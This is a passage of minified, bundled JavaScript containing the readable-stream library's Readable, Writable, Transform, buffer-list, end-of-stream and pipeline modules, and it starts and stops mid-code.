f,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(l||(l=e("string_decoder/").StringDecoder),this.decoder=new l(t.encoding),this.encoding=t.encoding)}function C(t){if(i=i||e("./_stream_duplex"),!(this instanceof C))return new C(t);var n=this instanceof i;this._readableState=new E(t,this,n),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),o.call(this)}function T(e,t,n,r,i){c("readableAddChunk",t);var s,o=e._readableState;if(null===t)o.reading=!1,function(e,t){if(t.ended)return;if(t.decoder){var n=t.decoder.end();n&&n.length&&(t.buffer.push(n),t.length+=t.objectMode?1:n.length)}t.ended=!0,t.sync?M(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,I(e)))}(e,o);else if(i||(s=function(e,t){var n;r=t,a.isBuffer(r)||r instanceof u||"string"==typeof t||void 0===t||e.objectMode||(n=new y("chunk",["string","Buffer","Uint8Array"],t));var r;return n}(o,t)),s)e.emit("error",s);else if(o.objectMode||t&&t.length>0)if("string"==typeof t||o.objectMode||Object.getPrototypeOf(t)===a.prototype||(t=function(e){return a.from(e)}(t)),r)o.endEmitted?e.emit("error",new _):R(e,o,t,!0);else if(o.ended)e.emit("error",new b);else{if(o.destroyed)return!1;o.reading=!1,o.decoder&&!n?(t=o.decoder.write(t),o.objectMode||0!==t.length?R(e,o,t,!1):P(e,o)):R(e,o,t,!1)}else r||(o.reading=!1,P(e,o));return!o.ended&&(o.length<o.highWaterMark||0===o.length)}function R(e,t,n,r){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",n)):(t.length+=t.objectMode?1:n.length,r?t.buffer.unshift(n):t.buffer.push(n),t.needReadable&&M(e)),P(e,t)}Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),C.prototype.destroy=p.destroy,C.prototype._undestroy=p.undestroy,C.prototype._destroy=function(e,t){t(e)},C.prototype.push=function(e,t){var n,r=this._readableState;return r.objectMode?n=!0:"string"==typeof e&&((t=t||r.defaultEncoding)!==r.encoding&&(e=a.from(e,t),t=""),n=!0),T(this,e,t,!1,n)},C.prototype.unshift=function(e){return T(this,e,null,!0,!1)},C.prototype.isPaused=function(){return!1===this._readableState.flowing},C.prototype.setEncoding=function(t){return l||(l=e("string_decoder/").StringDecoder),this._readableState.decoder=new l(t),this._readableState.encoding=this._readableState.decoder.encoding,this};var k=8388608;function A(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=k?e=k:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function M(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(c("emitReadable",t.flowing),t.emittedReadable=!0,n.nextTick(I,e))}function I(e){var t=e._readableState;c("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||e.emit("readable"),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function P(e,t){t.readingMore||(t.readingMore=!0,n.nextTick(x,e,t))}function x(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var n=t.length;if(c("maybeReadMore read 0"),e.read(0),n===t.length)break}t.readingMore=!1}function O(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function L(e){c("readable nexttick read 0"),e.read(0)}function D(e,t){c("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(c("flow",t.flowing);t.flowing&&null!==e.read(););}function N(e,t){return 0===t.length?null:(t.objectMode?n=t.buffer.shift():!e||e>=t.length?(n=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):n=t.buffer.consume(e,t.decoder),n);var n}function U(e){var t=e._readableState;c("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,n.nextTick(j,t,e))}function j(e,t){c("endReadableNT",e.endEmitted,e.length),e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function F(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}C.prototype.read=function(e){c("read",e),e=parseInt(e,10);var t=this._readableState,n=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return c("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?U(this):M(this),null;if(0===(e=A(e,t))&&t.ended)return 0===t.length&&U(this),null;var r,i=t.needReadable;return c("need readable",i),(0===t.length||t.length-e<t.highWaterMark)&&c("length less than watermark",i=!0),t.ended||t.reading?c("reading or ended",i=!1):i&&(c("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=A(n,t))),null===(r=e>0?N(e,t):null)?(t.needReadable=!0,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),n!==e&&t.ended&&U(this)),null!==r&&this.emit("data",r),r},C.prototype._read=function(e){this.emit("error",new w("_read()"))},C.prototype.pipe=function(e,t){var r=this,i=this._readableState;switch(i.pipesCount){case 0:i.pipes=e;break;case 1:i.pipes=[i.pipes,e];break;default:i.pipes.push(e)}i.pipesCount+=1,c("pipe count=%d opts=%j",i.pipesCount,t);var o=(!t||!1!==t.end)&&e!==n.stdout&&e!==n.stderr?u:m;function a(t,n){c("onunpipe"),t===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,c("cleanup"),e.removeListener("close",p),e.removeListener("finish",g),e.removeListener("drain",h),e.removeListener("error",f),e.removeListener("unpipe",a),r.removeListener("end",u),r.removeListener("end",m),r.removeListener("data",d),l=!0,!i.awaitDrain||e._writableState&&!e._writableState.needDrain||h())}function u(){c("onend"),e.end()}i.endEmitted?n.nextTick(o):r.once("end",o),e.on("unpipe",a);var h=function(e){return function(){var t=e._readableState;c("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&s(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",h);var l=!1;function d(t){c("ondata");var n=e.write(t);c("dest.write",n),!1===n&&((1===i.pipesCount&&i.pipes===e||i.pipesCount>1&&-1!==F(i.pipes,e))&&!l&&(c("false write response, pause",i.awaitDrain),i.awaitDrain++),r.pause())}function f(t){c("onerror",t),m(),e.removeListener("error",f),0===s(e,"error")&&e.emit("error",t)}function p(){e.removeListener("finish",g),m()}function g(){c("onfinish"),e.removeListener("close",p),m()}function m(){c("unpipe"),r.unpipe(e)}return r.on("data",d),function(e,t,n){if("function"==typeof e.prependListener)return e.prependListener(t,n);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(n):e._events[t]=[n,e._events[t]]:e.on(t,n)}(e,"error",f),e.once("close",p),e.once("finish",g),e.emit("pipe",r),i.flowing||(c("pipe resume"),r.resume()),e},C.prototype.unpipe=function(e){var t=this._readableState,n={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes?this:(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,n),this);if(!e){var r=t.pipes,i=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var s=0;s<i;s++)r[s].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o?this:(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,n),this)},C.prototype.on=function(e,t){var r=o.prototype.on.call(this,e,t),i=this._readableState;return"data"===e?(i.readableListening=this.listenerCount("readable")>0,!1!==i.flowing&&this.resume()):"readable"===e&&(i.endEmitted||i.readableListening||(i.readableListening=i.needReadable=!0,i.flowing=!1,i.emittedReadable=!1,c("on readable",i.length,i.reading),i.length?M(this):i.reading||n.nextTick(L,this))),r},C.prototype.addListener=C.prototype.on,C.prototype.removeListener=function(e,t){var r=o.prototype.removeListener.call(this,e,t);return"readable"===e&&n.nextTick(O,this),r},C.prototype.removeAllListeners=function(e){var t=o.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||n.nextTick(O,this),t},C.prototype.resume=function(){var e=this._readableState;return e.flowing||(c("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,n.nextTick(D,e,t))}(this,e)),e.paused=!1,this},C.prototype.pause=function(){return c("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(c("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},C.prototype.wrap=function(e){var t=this,n=this._readableState,r=!1;for(var i in e.on("end",function(){if(c("wrapped end"),n.decoder&&!n.ended){var e=n.decoder.end();e&&e.length&&t.push(e)}t.push(null)}),e.on("data",function(i){(c("wrapped data"),n.decoder&&(i=n.decoder.write(i)),n.objectMode&&null==i)||(n.objectMode||i&&i.length)&&(t.push(i)||(r=!0,e.pause()))}),e)void 0===this[i]&&"function"==typeof e[i]&&(this[i]=function(t){return function(){return e[t].apply(e,arguments)}}(i));for(var s=0;s<S.length;s++)e.on(S[s],this.emit.bind(this,S[s]));return this._read=function(t){c("wrapped _read",t),r&&(r=!1,e.resume())},this},"function"==typeof Symbol&&(C.prototype[Symbol.asyncIterator]=function(){return v("Readable[Symbol.asyncIterator]"),void 0===d&&(d=e("./internal/streams/async_iterator")),d(this)}),Object.defineProperty(C.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(C.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(C.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),C._fromList=N,Object.defineProperty(C.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}})}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"../experimentalWarning":26,"./_stream_duplex":27,"./internal/streams/async_iterator":32,"./internal/streams/buffer_list":33,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,events:"events",inherits:20,"string_decoder/":46,util:15}],30:[function(e,t,n){"use strict";t.exports=h;var r=e("../errors").codes,i=r.ERR_METHOD_NOT_IMPLEMENTED,s=r.ERR_MULTIPLE_CALLBACK,o=r.ERR_TRANSFORM_ALREADY_TRANSFORMING,a=r.ERR_TRANSFORM_WITH_LENGTH_0,u=e("./_stream_duplex");function c(e,t){var n=this._transformState;n.transforming=!1;var r=n.writecb;if(null===r)return this.emit("error",new s);n.writechunk=null,n.writecb=null,null!=t&&this.push(t),r(e);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function h(e){if(!(this instanceof h))return new h(e);u.call(this,e),this._transformState={afterTransform:c.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",l)}function l(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush(function(t,n){d(e,t,n)})}function d(e,t,n){if(t)return e.emit("error",t);if(null!=n&&e.push(n),e._writableState.length)throw new a;if(e._transformState.transforming)throw new o;return e.push(null)}e("inherits")(h,u),h.prototype.push=function(e,t){return this._transformState.needTransform=!1,u.prototype.push.call(this,e,t)},h.prototype._transform=function(e,t,n){n(new i("_transform()"))},h.prototype._write=function(e,t,n){var r=this._transformState;if(r.writecb=n,r.writechunk=e,r.writeencoding=t,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},h.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},h.prototype._destroy=function(e,t){u.prototype._destroy.call(this,e,function(e){t(e)})}},{"../errors":25,"./_stream_duplex":27,inherits:20}],31:[function(e,t,n){(function(n,r){"use strict";function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,n){var r=e.entry;e.entry=null;for(;r;){var i=r.callback;t.pendingcb--,i(n),r=r.next}t.corkedRequestsFree.next=e}(t,e)}}var s;t.exports=C,C.WritableState=E;var o={deprecate:e("util-deprecate")},a=e("./internal/streams/stream"),u=e("buffer").Buffer,c=r.Uint8Array||function(){};var h,l=e("./internal/streams/destroy"),d=e("./internal/streams/state").getHighWaterMark,f=e("../errors").codes,p=f.ERR_INVALID_ARG_TYPE,g=f.ERR_METHOD_NOT_IMPLEMENTED,m=f.ERR_MULTIPLE_CALLBACK,y=f.ERR_STREAM_CANNOT_PIPE,b=f.ERR_STREAM_DESTROYED,w=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,v=f.ERR_UNKNOWN_ENCODING;function S(){}function E(t,r,o){s=s||e("./_stream_duplex"),t=t||{},"boolean"!=typeof o&&(o=r instanceof s),this.objectMode=!!t.objectMode,o&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=d(this,t,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var a=!1===t.decodeStrings;this.decodeStrings=!a,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,i=r.sync,s=r.writecb;if("function"!=typeof s)throw new m;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,i,s){--t.pendingcb,r?(n.nextTick(s,i),n.nextTick(I,e,t),e._writableState.errorEmitted=!0,e.emit("error",i)):(s(i),e._writableState.errorEmitted=!0,e.emit("error",i),I(e,t))}(e,r,i,t,s);else{var o=A(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||k(e,r),i?n.nextTick(R,e,r,o,s):R(e,r,o,s)}}(r,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function C(t){var n=this instanceof(s=s||e("./_stream_duplex"));if(!n&&!h.call(C,this))return new C(t);this._writableState=new E(t,this,n),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),a.call(this)}function T(e,t,n,r,i,s,o){t.writelen=r,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new b("write")):n?e._writev(i,t.onwrite):e._write(i,s,t.onwrite),t.sync=!1}function R(e,t,n,r){n||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,r(),I(e,t)}function k(e,t){t.bufferProcessing=!0;var n=t.bufferedRequest;if(e._writev&&n&&n.next){var r=t.bufferedRequestCount,s=new Array(r),o=t.corkedRequestsFree;o.entry=n;for(var a=0,u=!0;n;)s[a]=n,n.isBuf||(u=!1),n=n.next,a+=1;s.allBuffers=u,T(e,t,!0,t.length,s,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;n;){var c=n.chunk,h=n.encoding,l=n.callback;if(T(e,t,!1,t.objectMode?1:c.length,c,h,l),n=n.next,t.bufferedRequestCount--,t.writing)break}null===n&&(t.lastBufferedRequest=null)}t.bufferedRequest=n,t.bufferProcessing=!1}function A(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function M(e,t){e._final(function(n){t.pendingcb--,n&&e.emit("error",n),t.prefinished=!0,e.emit("prefinish"),I(e,t)})}function I(e,t){var r=A(t);return r&&(!function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,n.nextTick(M,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"))),r}e("inherits")(C,a),E.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(E.prototype,"buffer",{get:o.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(h=Function.prototype[Symbol.hasInstance],Object.defineProperty(C,Symbol.hasInstance,{value:function(e){return!!h.call(this,e)||this===C&&(e&&e._writableState instanceof E)}})):h=function(e){return e instanceof this},C.prototype.pipe=function(){this.emit("error",new y)},C.prototype.write=function(e,t,r){var i,s=this._writableState,o=!1,a=!s.objectMode&&(i=e,u.isBuffer(i)||i instanceof c);return a&&!u.isBuffer(e)&&(e=function(e){return u.from(e)}(e)),"function"==typeof t&&(r=t,t=null),a?t="buffer":t||(t=s.defaultEncoding),"function"!=typeof r&&(r=S),s.ending?function(e,t){var r=new _;e.emit("error",r),n.nextTick(t,r)}(this,r):(a||function(e,t,r,i){var s;return null===r?s=new w:"string"==typeof r||t.objectMode||(s=new p("chunk",["string","Buffer"],r)),!s||(e.emit("error",s),n.nextTick(i,s),!1)}(this,s,e,r))&&(s.pendingcb++,o=function(e,t,n,r,i,s){if(!n){var o=function(e,t,n){e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=u.from(t,n));return t}(t,r,i);r!==o&&(n=!0,i="buffer",r=o)}var a=t.objectMode?1:r.length;t.length+=a;var c=t.length<t.highWaterMark;c||(t.needDrain=!0);if(t.writing||t.corked){var h=t.lastBufferedRequest;t.lastBufferedRequest={chunk:r,encoding:i,isBuf:n,callback:s,next:null},h?h.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else T(e,t,!1,a,r,i,s);return c}(this,s,a,e,t,r)),o},C.prototype.cork=function(){this._writableState.corked++},C.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||k(this,e))},C.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new v(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(C.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(C.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),C.prototype._write=function(e,t,n){n(new g("_write()"))},C.prototype._writev=null,C.prototype.end=function(e,t,r){var i=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),i.corked&&(i.corked=1,this.uncork()),i.ending||function(e,t,r){t.ending=!0,I(e,t),r&&(t.finished?n.nextTick(r):e.once("finish",r));t.ended=!0,e.writable=!1}(this,i,r),this},Object.defineProperty(C.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),C.prototype.destroy=l.destroy,C.prototype._undestroy=l.undestroy,C.prototype._destroy=function(e,t){t(e)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"./_stream_duplex":27,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,inherits:20,"util-deprecate":48}],32:[function(e,t,n){(function(n){"use strict";var r;function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=e("./end-of-stream"),o=Symbol("lastResolve"),a=Symbol("lastReject"),u=Symbol("error"),c=Symbol("ended"),h=Symbol("lastPromise"),l=Symbol("handlePromise"),d=Symbol("stream");function f(e,t){return{value:e,done:t}}function p(e){var t=e[o];if(null!==t){var n=e[d].read();null!==n&&(e[h]=null,e[o]=null,e[a]=null,t(f(n,!1)))}}function g(e){n.nextTick(p,e)}var m=Object.getPrototypeOf(function(){}),y=Object.setPrototypeOf((i(r={get stream(){return this[d]},next:function(){var e=this,t=this[u];if(null!==t)return Promise.reject(t);if(this[c])return Promise.resolve(f(void 0,!0));if(this[d].destroyed)return new Promise(function(t,r){n.nextTick(function(){e[u]?r(e[u]):t(f(void 0,!0))})});var r,i=this[h];if(i)r=new Promise(function(e,t){return function(n,r){e.then(function(){t[c]?n(f(void 0,!0)):t[l](n,r)},r)}}(i,this));else{var s=this[d].read();if(null!==s)return Promise.resolve(f(s,!1));r=new Promise(this[l])}return this[h]=r,r}},Symbol.asyncIterator,function(){return this}),i(r,"return",function(){var e=this;return new Promise(function(t,n){e[d].destroy(null,function(e){e?n(e):t(f(void 0,!0))})})}),r),m);t.exports=function(e){var t,n=Object.create(y,(i(t={},d,{value:e,writable:!0}),i(t,o,{value:null,writable:!0}),i(t,a,{value:null,writable:!0}),i(t,u,{value:null,writable:!0}),i(t,c,{value:e._readableState.endEmitted,writable:!0}),i(t,l,{value:function(e,t){var r=n[d].read();r?(n[h]=null,n[o]=null,n[a]=null,e(f(r,!1))):(n[o]=e,n[a]=t)},writable:!0}),t));return n[h]=null,s(e,function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=n[a];return null!==t&&(n[h]=null,n[o]=null,n[a]=null,t(e)),void(n[u]=e)}var r=n[o];null!==r&&(n[h]=null,n[o]=null,n[a]=null,r(f(void 0,!0))),n[c]=!0}),e.on("readable",g.bind(null,n)),n}}).call(this,e("_process"))},{"./end-of-stream":35,_process:23}],33:[function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=e("buffer").Buffer,s=e("util").inspect,o=s&&s.custom||"inspect";t.exports=function(){function e(){this.head=null,this.tail=null,this.length=0}var t=e.prototype;return t.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},t.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},t.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},t.clear=function(){this.head=this.tail=null,this.length=0},t.join=function(e){if(0===this.length)return"";for(var t=this.head,n=""+t.data;t=t.next;)n+=e+t.data;return n},t.concat=function(e){if(0===this.length)return i.alloc(0);for(var t,n,r,s=i.allocUnsafe(e>>>0),o=this.head,a=0;o;)t=o.data,n=s,r=a,i.prototype.copy.call(t,n,r),a+=o.data.length,o=o.next;return s},t.consume=function(e,t){var n;return e<this.head.data.length?(n=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):n=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),n},t.first=function(){return this.head.data},t._getString=function(e){var t=this.head,n=1,r=t.data;for(e-=r.length;t=t.next;){var i=t.data,s=e>i.length?i.length:e;if(s===i.length?r+=i:r+=i.slice(0,e),0===(e-=s)){s===i.length?(++n,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=i.slice(s));break}++n}return this.length-=n,r},t._getBuffer=function(e){var t=i.allocUnsafe(e),n=this.head,r=1;for(n.data.copy(t),e-=n.data.length;n=n.next;){var s=n.data,o=e>s.length?s.length:e;if(s.copy(t,t.length-e,0,o),0===(e-=o)){o===s.length?(++r,n.next?this.head=n.next:this.head=this.tail=null):(this.head=n,n.data=s.slice(o));break}++r}return this.length-=r,t},t[o]=function(e,t){return s(this,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){r(e,t,n[t])})}return e}({},t,{depth:0,customInspect:!1}))},e}()},{buffer:16,util:15}],34:[function(e,t,n){(function(e){"use strict";function n(e,t){i(e,t),r(e)}function r(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function i(e,t){e.emit("error",t)}t.exports={destroy:function(t,s){var o=this,a=this._readableState&&this._readableState.destroyed,u=this._writableState&&this._writableState.destroyed;return a||u?(s?s(t):!t||this._writableState&&this._writableState.errorEmitted||e.nextTick(i,this,t),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,function(t){!s&&t?(e.nextTick(n,o,t),o._writableState&&(o._writableState.errorEmitted=!0)):s?(e.nextTick(r,o),s(t)):e.nextTick(r,o)}),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}}).call(this,e("_process"))},{_process:23}],35:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_STREAM_PREMATURE_CLOSE;function i(){}t.exports=function e(t,n,s){if("function"==typeof n)return e(t,null,n);n||(n={}),s=function(e){var t=!1;return function(){if(!t){t=!0;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];e.apply(this,r)}}}(s||i);var o=n.readable||!1!==n.readable&&t.readable,a=n.writable||!1!==n.writable&&t.writable,u=function(){t.writable||h()},c=t._writableState&&t._writableState.finished,h=function(){a=!1,c=!0,o||s.call(t)},l=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,l=!0,a||s.call(t)},f=function(e){s.call(t,e)},p=function(){var e;return o&&!l?(t._readableState&&t._readableState.ended||(e=new r),s.call(t,e)):a&&!c?(t._writableState&&t._writableState.ended||(e=new r),s.call(t,e)):void 0},g=function(){t.req.on("finish",h)};return!function(e){return e.setHeader&&"function"==typeof e.abort}(t)?a&&!t._writableState&&(t.on("end",u),t.on("close",u)):(t.on("complete",h),t.on("abort",p),t.req?g():t.on("request",g)),t.on("end",d),t.on("finish",h),!1!==n.error&&t.on("error",f),t.on("close",p),function(){t.removeListener("complete",h),t.removeListener("abort",p),t.removeListener("request",g),t.req&&t.req.removeListener("finish",h),t.removeListener("end",u),t.removeListener("close",u),t.removeListener("finish",h),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",p)}}},{"../../../errors":25}],36:[function(e,t,n){"use strict";var r;var i=e("../../../errors").codes,s=i.ERR_MISSING_ARGS,o=i.ERR_STREAM_DESTROYED;function a(e){if(e)throw e}function u(e){e()}function c(e,t){return e.pipe(t)}t.exports=function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];var h,l=function(e){return e.length?"function"!=typeof e[e.length-1]?a:e.pop():a}(n);if(Array.isArray(n[0])&&(n=n[0]),n.length<2)throw new s("streams");var d=n.map(function(t,i){var s=i<n.length-1;return function(t,n,i,s){s=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(s);var a=!1;t.on("close",function(){a=!0}),void 0===r&&(r=e("./end-of-stream")),r(t,{readable:n,writable:i},function(e){if(e)return s(e);a=!0,s()});var u=!1;return function(e){if(!a&&!u)return u=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void s(e||new o("pipe"))}}(t,s,i>0,function(e){h||(h=e),e&&d.forEach(u),s||(d.forEach(u),l(h))})});return n.reduce(c)}},{"../../../errors":25,"./end-of-stream":35}],37:[function(e,t,n){"use strict";var r=e("../../../errors").codes.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(e,t,n,i){var s=function(e,t,n){return null!=e.highWaterMark?e.highWaterMark:t?e[n]:null}(t,i,n);if(null!=s){if(!isFinite(s)||Math.floor(s)!==s||s<0)throw new r(i?n:"highWaterMark",s);return Math.floor(s)}return 